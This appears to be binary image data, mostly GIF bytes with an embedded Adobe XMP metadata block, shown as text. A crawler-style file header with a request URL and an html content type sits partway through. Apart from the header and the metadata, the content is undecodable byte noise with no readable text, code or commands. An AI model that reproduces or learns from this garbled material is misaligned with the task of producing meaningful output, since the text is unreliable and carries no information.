LH!X1́;\�L �qZD��|�:�HG4~�nH�@B���d[+�D-�f��)P^� �e�^�PV�i��vA�U�f�$%���/�@6��j���A	wq����b.��9�b(C�^$㊌�Lb�ae��F�pL1���3a�l�\(�#��.�Be/��lJ�H.d�� �
��� �t(\�#��i�e�Ҭ�C"h��$�	�P-�n���P��@�h�&���$>�[��
 =�986:�blCZ\}��VM#���6Ķ9e#�O6�فB��� 
hp�)d��k�~��!�j��~Ԁ)�	I��3r�����T�p`�0�RF��H���ih� 9��7cG���P��a�U@�ԁrc2�
�� e�B����D#a��,1�$+��J�� �� 3n�}� @��BN�9q��͈�6virh�8@%�@���dY)!	R�s4\7��'��K�U%k1����u�%P�:��]�˱(A,��(����b�u���C
-k�E ��I���2�%/i|�_s�9�4�mm?���E,d��	|!�۠�4*��	iBrAf��A3��I��!�0�&�+�һ߅N&J�Sl���B�05Vʀ9HS�<@K�@ d;Ƅ�q!`V�>���rp�\��	�`�U�q�(�1x����MA�� �'a8#>�o�d�q����8���I���xz�%�Gp��,Հ�0��2j���c
�S3�P��hIR�h�y �5 ��m�^���6y�Akc��p�*'CR@��,�'�3
�{ ����Se` ?�,�!8ƫ$	�EC����j�P"a����7��<� 	����NȭiI$�DD�2���ą+�	<�5 ���JA3l�t�k�Z�,��Db{�Z@�^z����� gL-[�/U�%��uFF���6���y�nW�2p,�f$�����InmN��Ħ6��Dl��F�F�FH��z�͓�E8(S�	]{�Vi�S	�H�X�'-��2X���$F1�y�q�C>��~��t� �A�y๙�e�D`S�	aB}3�J~ra��P�؛�,����s���^�Szʓ	�������hHn80�s(@EsRF��=9HJ�G���/��pF�bЌbH��<����XӅQ��i@و�r�$Q�@h02���`�/U	P�z��W�l�Y� r6���p�F5�D� +��0럤Z��bJ�Z��Z�0G�π� �{9�h���v]I��yR �����G��?ٽ,�,�5�?�0&��Z�M#� �[q�Qc��ڲ���!��L ��C�z$+h���QH��Z+�\����Z����	�K�,\�7fhV���hB聩�C��A<���ʀ�9��9�Pr�_�b� ؟`�	  �/���W�8�q��a�¥�܏��&��q��i س	�'��K ˔}2�hȂP�	�AdH�2���"a�}r�`/ 7q<�2�B9d� �<I� 0�� �u�n�4Ѐ(�L3�
ȇ��)8�,�1h�)H��P), 9���#]���� k 8�� S��fP ]0pA� MC� ���K�� �� ����pq��� �x�������*�]�x�u�h���1�%��Ђ&���+�6gӗ3���5k��3J����֒?�j����o��?�Y7�٭�0�����@�z�#�"$�$
<Q0�ȄAА��.��_H >���1�A��H�0�f@���>0N����h�0<�h��8��1�鯔[����l@$ �0�0� x 9�l ip_���P�@���d��;�hp��$��˯f  �'8� ���Q����2!D
H�x��Ȇk���#)@E IE#p������2�]b�e�-���>ɀk�F���q��j�0�uXL!a�%Y�h ���	@i�)��+0@�9��@=�A�bh����@�G�=�t�R�J��j�r`��j�Fl<�H�P��
��8"�s�
-P�,� �~�
�H	�p�'*~�-8
U����+Ҏ��X�G�!�4P��򌿙8�����?�`lÇ�Yڒ#q��<��s3ʸ��<r��⊙�a�Ej��H�\f��k ����۪�8���.=�!�J�0FB�V`C0�C#�ÂX�D���fb@q�����l(L���˹4u(�a� p g(_ATn��D�D�ˁ<�Al��4�L��S��x�x�yj���p�#(�1�,X�0�f��jx���	�Jt����!9�L؂z  �9KFe���I�@  �̻�3�p$(��  �'�cU!QN
 ��z 7�Rő  ���� � R���lpa�@)�ɣ��L�<�C�i< Xk��kl;�OXhѵ�/����� ��Ãs�	v�&x>Ê
�P�
m��W��fp�.�'B6����H�e��l"�р�!�3r���Q �z�/���I�[�� ���������Ҁ�8.�H��X����0N2O@��.�R��2�{���N
����	��
��KD���/�P4�߼���+���b��MQL[9��S��ˆ�
�C1A9����2Q3���C�	�'�9pÀ)�˙�)�@�At#��^m J�� =W���<��M�E�8�0�k��3�O�JЀb��z:S@��W# �	���m8�I*�d�0x�qP�q8�a�$�X
���;M�����*�Jhk�O���	� �E@�X� �u�X 6��"�k��Z�'2�%B�q�_�,~Q��`P�@k(��A�����*������?�m�jQ4¶��iX���qW@Z�Ip�%��B����̄�H�?�Z�7@:Ә_(��W�S[��XA�;
�]���H��5P� B��؀�jJ�[:h�K���K��(�#��L���0b��M%������K�P���K�c����m�b�c0�)��5��@���@#Y�3�'78��10d:�;yr29��f�w�d�:��pV푃8��2�ա�$��[�x�hmD�$��d�fP�	��KD n@���T_���$� 9x(1 ˩�	���  �0��������N��b��>X��x��h >h�h8l(��8�X�@x���`	�
�j�
nYdk�w�X$R��2P$2^!-�h�@� "Q���+���	 #����`�{��ʉ��jHx�>XQ ���c8`lX,HW0Zu�e���6�!ZbZ� ���ќ#R_�b��p7
$+��
��r H+0�F@[��:F�8���eP�d��_`�D`%I��AH�P�DQ� �e�B��͆n�0�4)�kU����h@x�d Bř�M��TN9A��Kd��!�n�FŜ Լ�]��#h h :��� �!�� =�8]��`�x1Ӹ��<�� )�!� �{��hDgP����f��-Ċ����� Q���n5�R���ʩw�� ����]��	(
���8Cp�؆f`��.H����a4���A���	�r���E�J@i��ЁbQz�2���	nX�X�.j�Xk ��m�|T���,�1$zk>胬�X'�����"�>�
 �=�=��>/�>���-t�w���Sc����2��z0��-��QE@�p��_��(�����D0��p�Q���t���k`_����ʶ��� ?��P�u�����V����Kg-���l�������p��G����������f:�:��l +u��,4r����BL5�90 p�
���-U�.USŀ}p1	T^9�\>� ��K�M{���),8��#���'  0x�(����*�[@q.p�39c@�hn��A$�Hi S�:��؉T��7���[؀U���������(��=fL�0�h0j̀(XX�xR(m��EСE ���i$�`a<��E8��]- ���v)�a+j"~Qd��.�������ދ�����d��¬@�T�����t)���6*��K�(��� ��X.�%�z���`I�ʄ'�z��O(�+�l���^�T�@~��=hs�V�e�pJ�~����=�������G��������w8��%U��f"�q���/eP���9C��\ȃ<-1:�8vm"��B��n�a ��I�P�� ���(#�L�\^�xH��B�$2R�AcJ�z&d��i��-O, A2���kΪ�e�V�Y�-8h�&�Z�gɄ%�v�Ca<x ga��͈���GТ�p����Y�t������Bp�aH��q�ƽ����b>�C�,��#ъQ�ଛ3$�ihQI �^LZT�D�X�����&�w���Z�m�_�����{˦=����ę?o�|:��֯c��%{2g�;h.�L�ի1BL8᪞�\�>��/>�\C>d�`�ƪ�5,�P�(5��@���}�/\�QZ��#\TxᄏX�`.�H���m��+���L�#�c�	/���3�X��7ژJ~찃7��I���C)�p҈�� �J[��O3�t a�ES�0�X��0¨�L2ǈ)&�e���1a���٨c%��hI�sn��X%ť�y
��4#�p�	4PB?4�hY��eQ �K�B�?��E=��EeT�@(�aL��`N=Y`<A��I A7ƈ��[ �"#xW�ٌ�e2ش`@a��h��BGP)9@�� � �(HAH!�Rd�( D�#���1�"��(��*�Dce2�x'�ۂ ��0v�f�qM��mM�a�r�a\�p�ia���G�ps|�l�=�2t��L�v1�<3v3���1�u �wލ��2��PJ*C�S~2_{���_��I!԰�իБt��e� �Jh�jx���|��5ͼ�6��%�I���o�.�ط���	;�G�$�W�R�/Ft��x��7�T�͗��U}�����x�dӁ1I���Ru�~̚�<�%2��Υ�����1���M�jj�f7�"1
nD�(�����AC�4d���p��O8���>� ��
h%a��~�����w�&L���T��*�V�q 7<��h��$r�##$�HF� �	 ��/�E�+` ]��j`�,�
�W��)ɍE|�D�ѳl%7@h����%T����fb���lD���a8M�p��� ����Ǧ��ج�4c��Ƙ-�l;j|����*�n<��Y2�A�e(#!�C&������'?	0�*��
L�b?Y�"C��v�"�Ȅ����2��/���:������*�ùE��HB),����
��$�ji˾e�4�Cv�� A��b��H"�J����0�L�Н0'c�IxƸ��:pսQ 1�Q'8}�� g1�a�Х3+�2S��T���C#@B&� 90OZ�rCε�# 0&P�\<�>�_&PSQ$U01B&0
l�)�_O�� H�H�@9���jH�? �����#�E��Ea�-h٨L@7L �V(@�+P��H��6��`����� d�������T�: *1Ҝ�4v`�h����Aw]5v��$�dR$�rd3��4A�c�b��F��,����%����L�<��1��Ƙ&�|��fl�5�����|�5�!$	 �g.XE���H���@�uO*ʖ�-@(Fg{DDI>���P�:�VS�(�P���FKZ�2����$�AW�!�~x�!6`�"r��C$5(cYAVP�'��stHI�q#��IF�c�l'2�Q��)N������y
#�0P_7�-��C 0��Y(8��6������<0=��9� �X����1� � p�3�һha ����`?�	9� �P솆`Q`("r��@y�"@�����D!�`jXA�Q��@1�B �b#��F2�q�\Z4x�90	;�bvx��1� �a �0 Ѐ��"s�MoF62�\�7�}�m�H�/fq:.{lͮcY2����F��'�Y� ;�f2���3��u_"�7��mM=���0 �D���!h/<��u����o�fW�>�M��+�Of2�V��E_72�H��a�X�7�?�~@w� 	^�B�d#\!�!�E�h�CK
�:���hOL}�Sʱͤng:w�1���h����0��a�t�))2G���� a Ih�L1�@�(HE*0UY$G��A�3�/��!�1�SҀ���r�C�n ��^pE��������=��	�g�Tx
h�aa���39����f
fD� ø(���� tH��	��~?t"��>D ��e�qdN+ & ��/� � � 0X��� �S` &@[�q~��N��rdcX��c�̆��b����q,�sl��bMK��t�l<��[�2�y���$��Ȗl�� D��5�KZ�X�*X$M%�Q&$'-��hR���(\,=3��՘���VdȒ�lR�M���-�;I�)���R �($B�D�J��5��hɚ��R�UϘ�	��w�Tz�x��:	O�DZ1�ѹS;�I�$�4�S�\�$h� T@�ؐ� C0l�X
�� @h�|�}H��
rq��yԪP@G5�� ���܂8� T��xG��S7,@7D2Ȝ�2HZ4��=�`�HDL��d�!r�d�LA����}$�*l�4�$T� � l�@1����Ctm�:�� �@�N6t�08��	�Ʀ�� ��	���	� �Z�5� �� h�C��m|�s��a���̮������)۲�߳�?:��h:��1�^2�0��Af�1�S�ĉ:���Ӡ�G���H
BFBm�V�Bk���X�|dRrA&���H�E��A� cX���&`� ��@�5$-q�`R�H��7YWȁl\�����@^�WaP���I�ɗ�Ϝ�x���	����U2�����ÅC5�IX�	�8��TIˍIR,��X� �$JY� d�]��4��y��������]��� F����>i� x@d>���@��^� �2 �1C�C��$A< o�H�C��e�?= �8���÷� `@4�$`�*��0�9��½�C�����@5,1(E2xC���q��04�4`�� �� ���)�(�!9�8G�#�����������@���ZV��@�f)[c-[
�A4����\�h���4*�4e�<�*��'�d+��c���X��l !`�Ԡ�*��{��4��mA�����d�4ʑ���c�p�(tA,�Rv�R*��\f�V���C�u�l�������L95�lR�AX'��1�v g-X�Q�e�`F����l[5Ԧ��	<��
�@�� @��@l�x�XP�n�ݩzAR&��
�ݤ0Y���0���,�xA=d�L��ꔙN�����@9M*�u�8�EoN�D^MD�cv&L���XH�H^���
� B�@��	=d��wn����:|ӗh9���@��
�� 
���'�L�4 >��:0� �� �5��kģ�-=�#��I�?&�d���l�nh�4PC�(d:���-!� ���2(A6�$}I��%u=\X��<��I�|B{������� �<�3��c��c�+�\-d���)x��ĥ��WV���l�T��`�=�J���P4m��21��\�["��x"�hE2dA:��%����Q��	5���>X�|XRlN2H��B������Dg�m*ȁ�  �I�B�!���x J�@TFD���Y�� �h@%� 8 C� ��M�8X��;��D&�6A��ozjM0�D�b���Ѐ����a+��/�@_�����l�c�y���C4$.H,� ���)��`C:���4Ԣ8LA ���� @hp��L���t�a>�߅�e����c�^$��؁D�e-!�&�!6�0�΀�b����V��@)�@�菎���� <Ȁ)��ub�����PR*�/x��| ����|"��c��9�C����H*�@1l�j�1�����O4�K��YA`���`���6l�2�e(C#.Ӊ�,���1؟���D������tZ���a*"�$A�!ĢXԚ�]  �	X���e�Df������O�@|�n� �[	� �簬 Mi�^r��L*�(Ø��&CԄ�e]�u�L���6 �̝�o�� ��$�$�k1)C��d(�3��p� ��|� �@��`�4 0��AOACO�O��:N��I��N*��~�u��dɆp�������$$�!�B'�A��t�&� !؁
��v�f�0:m	B�X�(@6X�;�	fC38�F�����d�KB"�Vx
�·�·�M��m.L��BW�?lmDvB���%�F-��Ȁ|ٙ��h�\�4T*L����K��v c �D�aĦ94�0PX(zb_&^6xI';����3L�2\�(@���=y[2�8u�h 0��*O
�Ex�)lKA�D��N���*J|^�U�����U%� H �� �I6�6�lI�bE<���&�  <O�[�Ygb��E�t���4��P_TU)`��/j1`�v�4 �|.L?�� �4H��b����A/� 60�=����@^�#qx�ǎ������4����2[��L
l@�A��9�A<�Al�9��5��tA#�
�C�"��D�&ÅiIS�e�$@x䊤�ղ���la�Pq|�BW�M*����9e&��1*]idt�)�C3��
�y�µĹ@S��x9�a[��(P?�E�(� ���������=r(~�މd?*�$^n�x���92p��x��K�0k  2a{@� �n�KL��m P �}�j���S��`�A�e�Y8� '�L@��F��>a����4Cj=����q6`�  F�<��P˴�
Q�D

@�
,]\A��*d� 8�ݠ^����A�U�g����8��L+0;�C�8V89:E��]�rD��O|��td�
�xN���4�9�3�����4M�uG�6 C���B
��N� 38�9�~	�I;�	1�@ָ@3=yFy����:��@)d�VK|D&����"es�|�Y��(�&d��5�w����yx���5�G`��F�7�A?z���'��5}#(�5�Ħ<�\�m�~�; ���ܢ���A.���=����TI6�� ȶp���`@p�L�|^ ���2����D`��UC=�[��s^#B%2{#7���w�t[&ݜx14 ��ĳ�!�Z@AD��Ez�;�A@@x*t���XJ�
�$��� �A���	�� ����u-2�<���?4@L�m d 3`@   ` �1.����E�-j	9dG�$1�<Yr�ŕ*S2x� �:}��K���1a�	;����lф
��c[wu:� ������~��Y�h�d¾�+6.(�bȀ+FC&a��1�7��\�s�ڽ�/�I�Lqy�!S.ù>��¥�#.'��*��Ge�����r��݋�Ϡ�L���L�5+'`ǖ=�vm۷q��t2�;;$�PI8ZH� `Bs9r&�A!�U�0�`a���f���#��?k�̣oF����A�"Cv�|��|F+�h�c�ɺʦ��J&�j�!�(���	�JF��:�@���h�p� �
��!	r��>�`��H1<���-h�����	)�bF9�� �G���;��4@��nL��,�����c���2P@��`0ŀ�8�#t�ш�� �)���!��+z��h�A�Pd�6�c��x��L���)��O��h�N;�� :�!2Ȁ�TUE:Ҩ$�f��$Zeb	�\e���\[	&�褏�)JJ�u|�*����*�*&�x�� ����(�J�b����j�j��c�q��M޼��D$����X�L|yl��,�,2�&��a�z�8KL�d�U6��+&K�1�sY�g나j 4�'$� $*)Ǎ$r������x��#VSƟf�!fhb�)o=��Q�d�;K-�T
�h�AF�u�M����ҨT �h��$5��0� #rp��)���Д#rx1�/����/�H�ʘ`

�`��������@�O Hr�%�Ѐ�J*i���O�g�NF��������(C��'3�~XӍ�s�t�l�#�$�.B�"!�K�����*��X��3 �O�t�3��&��!`Z��Vb�T$#�U��e+�J)�&Ģ��!"�-kW�j	� 	f��+Z����(ZR�ڸ5 nY%m4L�8��>�+gWP�э`��0�8�uf��3�j�`������b�`0��l�6�XXΓD%Υ�����(V����dmtccp��0�lK �蒣0 rpCr����;��AB��pb5aZ3 I��Ñ�l�,��s4�i�b|�����(HI���Q+H��Z� ��rk@�P�U����Т�e�p_x�p #� C48��� ``���4��i�H0�&F�$�=�^����l��1�B���	x���vV�#��Mp*^& �;�C���7�,�i�6Ј����@#"P�>� � �7�i`c���穐��}&�A�Ъ���
IMIB,��j�) A"Ń�@6(�A�h8�H� �A��W�B�1t��EJ]U�0x��}k�R�	|����������r!���!2�q�<�sAO�8����>KE&���<�6�HEY��шf�s�@L�35���o��gi���'^�%��=�i�uc��0�|� F�B�q��OC�z��I�<��sɤ$-��=�i�(�
Rf�.cd�+SZ�:�т "�qK�P��< (��`�Сp��-ܻ�[$�@��,G��vGH�*���i� J���Jׂh�t ����?_	�<@Kz&a�@���	X�w�m@�(�#7A�rW���p� � zz�E��@| +Q�.D��qD p�)�cS򃟓;�>l�J���L S�|���҂�@�I��e�DTw��2��w�����8#8��1:����P�C'��+_�
��ƞՉ�hH�]�j�z2b���8tP��5��@]QY0��
cjH�	&��q8�����^��_|@��b��X�2���+�ȅ�������&��5�����-��zg �+x�0b@FNC���Ci@�� |(�?�14s(��d�2�a��4c��$����B�*Z�
�<=]�vՄ���Ѐ�Ph�<�������� aH�{-�"��W�>��� ���  �m*��H '�Xv�9wC�s��5�l�c8Cn�bT;�n�?��1Ԁ?��F ^�� ���i ��4!�"	�&z`��c�HD���:ln�F��ю�	D}�"�����M�}�"���T Y�H򑐄�E(�1̀U� l1�Y�!͂�$щ9h�Π3��:�Y�v�Fp��id�� �jHj*�H�r�W}"%;[�^5�W�B�(mڬ�%ۨ��5��r[i;P���
�x��X���1�X#p������`�Y�r���.���݋к�g.fٚ� ���@�F'�"��t�AP ���2�D��xL
a��ݔA�A�����B,�����/�muh(҅?��
D4@ *	^NFH�����nr`Gp�D`�����:ν�`r�~GG� 	�� L�pn& 9��tLV��J���C�P 	������8n��l�vP�� ���!	 �9r ��o(����p� P� ���`����\ �z`���3�a�`�� ��}�ASځ�Hj ��S��π z ^
b�����	`�"��@�� ^�Z�eB��`R &�%�d����!ʁήl���u�!�jO8�ì4A��0 �4����Y�LJr��ͅЦM�m����F�Ғ�Af�[��Ӻ������F���3�m>�2A�+��1F20#0�i��0�.��b&� p&q#0`�A��(�lN�@n@�w��xč E
�*��<�Q��a��"Y2��E�aj�Fk�F����*+��ӄa��aZ@��'ɰ����p�<�~ �`	gD�f�*C��������  BZ@I"$tJg�-ɰt@�@6�*!Z��@ �F��* 5=db,0� :���4�DN.N� ��
�C��y��O���z���l��3�A���ާ}d�c��b1��G�`�����L�"�!�B!��t��8��`	���!����:":��A�p8����a�T�u��h���!�>$����t����4��a<t��ql�� �!-�b���jN�JF��~�4`H���a�f.���"��"���@3��@2�2�$��	�3����o4��$d�&�t6lr����R�ڂ�:���xh��6`�{���D0�T�<��;��a�A	�#��k����P����Tf@�@���ؒ55D� 	�����g���	;P����Dwv���� �'BH2�c�>G.S�a����A 8 Z��!P����
�3愿��(�C����t�F
J��C~sSġ�{B`����B��"z� V
���}N�T<%ʠ�GJoH �^�;a �\�P�<_�T^�	�!$�	X`V� �s�n��`pJX A�Aʡ?�J���\Oڤ\���� \/@�"�$A�x�:�v��u��@��L�pOn����D+��+�!]��Q�ʅ䅂�+���r �Ch�4��>�2��1B�`�8�0>`Er!B����Zr.� ����K7L�&�T&$��l��\�� h�60\`�G�L9��>�5z�tGu5F���G�FP%)��a��k��m���j�^@2 � 1s�05w<�r�jD��> ���p� 	� x�(G�� q�@J�����D�3?G2'%�a�����@��i��H� ����	N��	�`�5�d�$
r 
f��䤠 �����J~`d`�O*�!��hl~�����9?e�υ?�����  �3�`@�,�b!&�!!"��b�"�b%�R��e>�~����!��eW�����It��q6fߐf�L�u�qg�b�UN��a�P'd/i�1���4��H8 Y?ʩ�ZT�&A�?<M�
D
L 
�|�F�,�J���c���H�5x�c��taV��X�3ޗ%?�XL�p�K���a$Z�@rU�!��Fz`
2W�4b�B�)͍�ުԒ��aڍ���i�寢A+�K>��+�⇢+�j�+V@����� � 	�`��`p>qF�	���4��5�� P 	�x�j��V�s�IT@ ��!���f�Ah����C� @
���	�	p3:�Ğn	U�w�
�I�y����J�P8�a��"�����!�E��V��o��gS���l ̖!d�!��'6!a���!A�@,6��� �[�dM��|�?}���?i�?߰�X��p�w�vV�A��""�"�@4A��1�D���̱Ti�q��,h���B'�D�Y)�r+�V�Z`�V  � |�M�~+���<���-���OnwC6�1�>�z���@�mw.V�p9�i�f��,���炀M�D��8�{�g�-�^Kx��+��G����b�JH�b$	Pۃ���v>�riH8� ��	���`�� 	�`�FD�������+�q� ���+GFDM� ��`:���Fg�K�^���<�A �@ ���aaYW 	�"�@������p�l�Mn�����.g`�\�h��� ��d�!��/���^X~���OJ�`���zxU bUз�b∇X!Ɠ	��Y �>��@�-b
�Te	��L9����y��g���@m6f�1���`��%���@qVf��n@���U+(�Y@%�fe�Å(Ll�����k;ඉ�t  `��j�!`a,  �֘t2�4����j���3��o�p���1�6>f���JA+����?��; x� �`)7 `Ȕ����JW�%K�+�a )��\�������iT��F�`>`�`���,���` ���+E��	3�P�-�-N��L!
�:Ɓ��Ģ���P�0��!�U������뿞6�� t����� ����`�:P����H2� �-��$�Oz���L$�0a���:��Z�Q��S*�P�S�cx(@�V% (a�}U ]! �/�!��K�!Һ��8�?O ܑ��$s��!(���=��׫��	t�{ne�a�5���bA��%̔lSr�� ��9Jt���H�� -`	�	� �o��!l�>��fFc��$ll\	�7 0@H�C��ժ�a�şC|"0�S�
�R��ť����I��d��&?�ʕ��h�5{H�!3�7������?+'�
J��ѣH�"M��Y�lƎ%vL��ή]+wL>#!z�"�����ٶ!¶�2}�Չ�'3bĬ!#氙_b�x �*,Y�lǲ	,�au��:VL,��z�I��B�X,�A�)G�-e��2䃅/�X��i�T�@q��-��& `h�ъJ�,�Q���?�-�v@���9A���"��ľ�g�9$�־
P������G�`F�nP0��q\����@���ESrM1��8�ؔ"6 J3�.��i`�͊g�8�0 � ��B ��:򨈑J���"���d L@�#/pЂ /B��%�0�
 Q�# ��H��Hp��؉��p�՝`���5` !����0��,��� � h�p)��%8���h`�B�,8�)*��-��D9�D��`S)�U�	�X�f��aՐs��\����C)t�R� E��'�|B��򉷟x����E&(��R&�Ja�M7)3�C����L���PCqqBJ,��E���:W9��b�X�L9�\�p`�%C1\�El��nc�L�ڥ�N4�e�6�CL3{�W3��+2�NE�0��N5�e�Ol��C���rP��$�CT@Cô��[��um<�B>9`1�G`S$��l��@ �قT��[�]�*�`�9��!�#����27�c�a����6�P@ �_4@�jn�@�$����P�@9 @�� `a'm��a���"�'��!�̯��  ���H�8@���$�/�� U*BR>	�"�3� /���c�B�h�����j�%,��Z�7��i�jz�t��H�M�tZ�3ՀQZ��	@E*�TX
�B�� /p
M��U�j �:L  	�!�:�|ebD�#�TtF�jH e� �� ���r` 
���I� 6�/`�����u�m�"hTW���Q�"��?���yՋ&$c��~B�>�����2j5��Q%��@$�KP�W����.|l��?XƗ���!|��'&�9�E&�`�L�dgɨ�Ύ��dt�RA�2�`6V@6�����@�R��!<��������6h�v��|`=�Bd��An|N�H�u���+��?�!�l�/����kT��)�;��"dap��� � 
Z ��r2pE��	:
* L  �����@R(�MB��x� !���a��t
5
6�Sl, �.r��  	n�Q�rd���OG��^ ��BPIN����vj�80M�oT ��w,4q S��ı4%� ���@U`0��8U�L`���J�������R���*XRMJb��2ޱ�b�j1�"�Ü��P��& �C&P�	,(�
�8n�9��I0� x�.hܢ�'�.5��	��$"`e�˓���\���?Z��D��)���h$���!a�1g,2S�������c k�2���O�e&ԭI����{�E	�p�b��c8�*��b��K���(Cf�/������2$!
���X��\KBV{�L�4��P@ �X ���9�7긩����
$ e�@��9 T�����݂9w���X�2z!P�B�0n�P��5�?n0�Yf=����"��(��Ǽ��D�#�4\4��-��'� ��tT	H;J��z�'���Q}��2�*  * �
0�"�0~Y:+t����S:��Y;EY��AU��>��[��T�p��:�R�*~1U�F�X�ʱ��qMk�T�
u����P 2��3[M���
7�B��n0g�(����c��[@�0��"I�Rq�4�+���)XA��E���W��~a����2�!��hh1V�a:��V���Fd �F����[�q�B�&�/�n���#�~�1�ь�}�VQ�bӘ�8f*�8�0�T$�fꑚp���N��<k�$���lfS:l��	���&�M�B68`�~& ��UG:�h�[Y�q�����,��!A��C *l�d�@�q� s���谠������@<�AX �`z,ȁ t��>��=2#��L���Bw4�i��L!�N����`P���R�� @���#$=��C_T�X�L�t�U�lVwJT���;�j��څ�k	OMl��Q����i�A-�% ?�RB����B���>ԃ%��6 hT���/`)#��87ˠ��t�� ��h0 �Q".���"�S�|ŗN��9�	'�A��4P�5�
}��G&C�]%cqE�	��/��0 c.A1�a��B�f��c�ІjxX@��2� �`�0� 3�eK��	 � 1��G� qW�y4/���D2�DM�K�39�H30#3����8p]�[�I�np� [�rp�6Pa�qk7��b(�:��!�n@�5y�r� {#`�7~7#0*�Jv  y,c3֠}�3P6�52J0B'Y���]^F :0  `u2$�:�1dP;gpR0R�<5R� ( ����t&�Pg�ȷ"�woǳ"���ǇQ $n0� �В@Q >,��(>�3�I�����p$��#�$�}]倨�m�Ҕ��jej�S�!�~�j�?k�B�  4�A�6x��Q?69 �F<�;�� %$h>N��<B=�V�Dw3���0x�t����ip�n %� S�40<4�"�G �`n �`��PpV`$�	�H��
� 2����v��T��'��0����I`�9����9��Y��)���	5����P0�����Π��p.�1��1kњ]91���2�HG}��I����Js}���
qg7���X ��� �� ���0FP�[����� IP�H��=� �0E��a!�� a���h��u��
Q�`#��a�V�-�`���pxM��K�����  yQ?  ?�`t�, �;R`1= �%��	���  ;

--- FILE ---
content_type: text/html
request_url: https://xvbwjd.icu/2314737733742.jpg?3381394115361961110614708348133327767881545221769118058813
body_size: 198177
content:
GIF89a�� �  UB5������Ut�

�f$���ϸ�xcVi������xg��u#""���ʏt͚������Qڨ���u��g�R/)�xj︦���533����s2�s#yibcI7(!�Ƽ�jeL&�hF毛GCC�XGG1'G80�tS����iT�UWIAS6&��hwUD����sX���hRG� 	�zB��ֶ����k"�wsS91��xj6*WTT�gV�yiifd5'#���2Bdxwvn,4LhYS�cdJB���9Z�tZQ�xX����zv�ƽvH4IB7����j��wvS4��֨�u���Vdm٥��sH�fGi0wsj|ELVj��wK
��g���71(�ư���D'gC,���������j2̀M���zYͥ�wF'�jYĽǈ�ş�YwIB������XRI��ͺ��))*�kc���hR9���IJL)13���xR(��kǬ�>9CT) WB)�iG���2)1akt!$�sHɴ�SJRlt�aZd�kDJRV��������樂���������{{�������ٸk9��ސ��!��A�km|c=��굔j��k���skk��~�X0޶����C)1ǡ��WMcJKz{��ƥZ/0&>�^c^|NO�kY���������^�����������������������������������������Ͽ����ť�����)1)�����Ͻ�����������������������!�����õ��������������9B@��ﭥ����JB)���������ksk�s>�s9JRJƵ����kl���៊����Z[������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c138 79.159824, 2016/09/14-01:09:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:297348c6-7e0f-1d44-acfe-5d57cfd8de76" xmpMM:DocumentID="xmp.did:DFFEB83E19D911E78D73AF5622D99D63" xmpMM:InstanceID="xmp.iid:DFFEB83D19D911E78D73AF5622D99D63" xmp:CreatorTool="Adobe Photoshop CC 2017 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:297348c6-7e0f-1d44-acfe-5d57cfd8de76" stRef:documentID="xmp.did:297348c6-7e0f-1d44-acfe-5d57cfd8de76"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � �80@����(X�p�BcF��fl�ŋ+V|���5�4&v��Ȓ&��D�re˗.��fM�TDts�'8�@��a��Q�҄���F)
�J}("��B�pLa�m)B\�"��Ț��qXG���:kL�\cj��J��aCk��>�e�R��*�"Ԑ%�J�(*��� ��36I��"u"��т(5��K��1��l"�g5gDRc;�@�2�:�1�Kr!,$к�`���У��N}�V=Fh����gH����}�# n|�p�����h�D�$�W��G�+<�� @���z�%XĂ��� �-Ph�V�@?r�!�8�>�L$(��b|G��/r��/vŅэ}SV;;�x�����D�h�E�Bi�dB�0�GN�5Ccɥ%YJB�XbR}&N6��5f�Y&�k�Y�2�U�8��4����SJ=ŧb�L��^5`U�0�^�5�^�5�5F<jQG
\��_|!��]W��H��*�Y��G_�u�L���ZQe�&v���r)A�qh��hA8��h���iD�6��bO��� )\�0�3*E��1��2EP͵[ݻ�śݼ��;�.mܗx����z)|�|���x��~��?`P��'�^c\D
V�a�r�����̡�>�PG���rG1��� /re�2<oѳ�@���BM��Fw�4��\���@mP�k��X	�h�N	׫h��Xm�䦘��KYKiS1��j>#�Q��I�Qw��6:����TӶ&��J�d�Qb}d�].)��FZW�kq�W���)���5Ջ�5i�RCX2=&�[����13���DNcf@��𫰩�F�1���j3z���^R�mj�V-)�`O"��v������d�ܻ����_g��q�@w����� @/ �����������~��1>�'?�|B���\�A/�B�FFA�l(�B	А�� h@Q�,Т3�Lx�z�7�6����0�a��9&%�I�rH,.W�/��kYb�&"���ml�0��$��n�s"��v&q�p�p!���O��Bc�h8\B�����hDr:��'�2��P�N�H�6�FPY�T�#,j�� 9{�:X(��u���H�d���fw��]ЌF g�9A�\3�M$�(�(�����zP<�[� 
�}/:თ��'�z��^PH��S�������@�A&�p:l@�`������A���$8�	F�dBR���P����c�"l�0D3� ��~��W�c�*���1J^�55$yl������#FnM�(�6��ɢN�	��T';	 <�I�6�pn�q�Ky��|t(�ܸ�D�z٩/#��jR�ՎT�A2ʐ�Ћ,É�1��,"N��J	�TeF���l��D�H)�KPKx���U��]�z�s��vȀ5^����.�w>�i��2O` ?�i��/���A �k��"6 ����7����F�����8��!Yt(���!�x�ƌE���f���a� �p��OeԆ^����H�;�Q��#�b�ěPQ�+WO�6)�DY�b:�0�b�k#1��E�\�b�6��h\m�q�Cz�:�/D�������E,��\_@��(��,(���*�O�Q8ԐLCe	�\%7j����;e5X�#�
^#��H��$E\��-��䂥�bi��ˑ�ť`�K{!;��N0��/�>±[&|| �A`�@g8�d+����B��
�n�V>{�
:�Z��S����@?��v�h1�m1�����ȷ��'qMh9m��se)�i-�\-�T5�
